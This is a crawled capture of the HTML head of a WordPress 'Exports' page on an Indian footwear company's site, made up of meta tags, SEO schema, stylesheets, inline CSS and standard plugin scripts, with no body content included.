

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.condorgroup.in/partner-us/exports/
body_size: 16263
content:

<!DOCTYPE HTML>
<html lang="en-US">

<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/icons/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/icons/Icomoon.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/icons/hbicons.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exports - Condor Footwear Group I India&#039;s leading Footwear Company</title>
	<link rel="canonical" href="https://www.condorgroup.in/partner-us/exports/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exports - Condor Footwear Group I India&#039;s leading Footwear Company" />
	<meta property="og:url" content="https://www.condorgroup.in/partner-us/exports/" />
	<meta property="og:site_name" content="Condor Footwear Group I India&#039;s leading Footwear Company" />
	<meta property="article:modified_time" content="2021-07-06T13:30:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.condorgroup.in/partner-us/exports/","url":"https://www.condorgroup.in/partner-us/exports/","name":"Exports - Condor Footwear Group I India&#039;s leading Footwear Company","isPartOf":{"@id":"https://www.condorgroup.in/#website"},"datePublished":"2020-03-14T14:34:09+00:00","dateModified":"2021-07-06T13:30:15+00:00","breadcrumb":{"@id":"https://www.condorgroup.in/partner-us/exports/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.condorgroup.in/partner-us/exports/"]}]},{"@type":"BreadcrumbList","@id":"https://www.condorgroup.in/partner-us/exports/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.condorgroup.in/"},{"@type":"ListItem","position":2,"name":"Partner Us","item":"https://www.condorgroup.in/partner-us/"},{"@type":"ListItem","position":3,"name":"Exports"}]},{"@type":"WebSite","@id":"https://www.condorgroup.in/#website","url":"https://www.condorgroup.in/","name":"Condor Footwear Group I India&#039;s leading Footwear Company","description":"We Care for your Feet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.condorgroup.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Condor Footwear Group I India&#039;s leading Footwear Company &raquo; Feed" href="https://www.condorgroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Condor Footwear Group I India&#039;s leading Footwear Company &raquo; Comments Feed" href="https://www.condorgroup.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.condorgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.condorgroup.in%2Fpartner-us%2Fexports%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.condorgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.condorgroup.in%2Fpartner-us%2Fexports%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.condorgroup.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.condorgroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='highend-parent-style-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='highend-child-style-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='highend-style-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP/style.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highend_responsive-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/responsive.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highend_icomoon-css' href='https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/icons.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highend_dynamic_styles-css' href='https://www.condorgroup.in/wp-content/uploads/highend/dynamic-styles.css?ver=1766059501' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.condorgroup.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://www.condorgroup.in/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.5' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.condorgroup.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.condorgroup.in/wp-json/wp/v2/pages/6082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.condorgroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.condorgroup.in/?p=6082' />
<meta name="theme-color" content="#003375"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://condorgroup.in/wp-content/uploads/2020/03/Condor-Icon.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://condorgroup.in/wp-content/uploads/2020/03/Condor-Icon.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://condorgroup.in/wp-content/uploads/2020/03/Condor-Icon.png" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://condorgroup.in/wp-content/uploads/2020/03/Condor-Icon.png" /><meta name="apple-mobile-web-app-title" content="Condor Footwear Group" />			<style type="text/css">
			body {
                        --he-font-size: 14px;
                        --he-font: "Open Sans";
                        font-size: 14px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: normal;
                    }#hb-side-menu li a, #main-nav ul.sub-menu li a, #main-nav ul.sub-menu ul li a, #main-nav, #main-nav li a, .light-menu-dropdown #main-nav > li.megamenu > ul.sub-menu > li > a, #main-nav > li.megamenu > ul.sub-menu > li > a {
						font-family: "Open Sans", sans-serif;
						font-size: 16px;
						letter-spacing: 0px;
						font-weight: ;
						text-transform: uppercase;
					}#main-nav ul.sub-menu li a, #hb-side-menu ul.sub-menu li a, #main-nav ul.sub-menu ul li a, ul.sub-menu .widget-item h4, #main-nav > li.megamenu > ul.sub-menu > li > a #main-nav > li.megamenu > ul.sub-menu > li > a, #main-nav > li.megamenu > ul.sub-menu > li > a {
						font-family: "Open Sans", sans-serif;
						font-size: 12px;
						letter-spacing: 0px;
						font-weight: ;
						text-transform: none;
					}#copyright-wrapper, #copyright-wrapper a {
						font-family: "Open Sans", sans-serif;
						font-size: 14px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h1, .single article h1.title, #hb-page-title .light-text h1, #hb-page-title .dark-text h1 {
						font-family: "Open Sans", sans-serif;
						font-size: 26px;
						line-height: 24px;
						letter-spacing: 1px;
						font-weight: 700;
					}h2, #hb-page-title h2, .post-content h2.title {
						font-family: "Open Sans", sans-serif;
						font-size: 22px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h3, h3.title-class, .hb-callout-box h3, .hb-gal-standard-description h3 {
						font-family: "Open Sans", sans-serif;
						font-size: 20px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h4, .widget-item h4, #respond h3, .content-box h4, .feature-box h4.bold {
						font-family: "Open Sans", sans-serif;
						font-size: 18px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h5, #comments h5, #respond h5, .testimonial-author h5 {
						font-family: "Open Sans", sans-serif;
						font-size: 16px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h6, h6.special {
						font-family: "Open Sans", sans-serif;
						font-size: 14px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: normal;
					}#pre-footer-area {
						font-family: "Open Sans", sans-serif;
						font-size: 24px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 600;
					}h1.modern,h2.modern,h3.modern,h4.modern,h5.modern,h6.modern {
						font-family: "Open Sans", sans-serif;
						letter-spacing: 0px;
						font-weight: 700;
						text-transform: none;
					}			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.condorgroup.in/wp-content/uploads/2020/03/cropped-Condor-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.condorgroup.in/wp-content/uploads/2020/03/cropped-Condor-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.condorgroup.in/wp-content/uploads/2020/03/cropped-Condor-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.condorgroup.in/wp-content/uploads/2020/03/cropped-Condor-Icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-id-225 label{
	padding-left: 0;
    text-indent: 0;
}
.page-id-225 #main-content .col-12.hb-main-content {
    padding-bottom: 0px;
}
.page-id-6084 .hb-teaser-column.alternative:hover {
    background: #d5d5d5;
}
.page-id-6084 .hb-teaser-column.alternative {
    background: #eee;
    border: 1px solid #aaaaaa;
    min-height: 520px;
    padding: 10px;
	margin-bottom: 10px !important;
	border-radius: 5px;
}
.page-id-7112 .content-box.top-icon {
    min-height: 330px;
}
.hb-blog-box-content {
    padding: 20px;
}
#footer.dark-style a:hover{
	color: #97c4ff!important;
}









@media only screen and (max-width: 600px) {
	.page-id-6084 .hb-teaser-column.alternative {
		 min-height: 415px;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
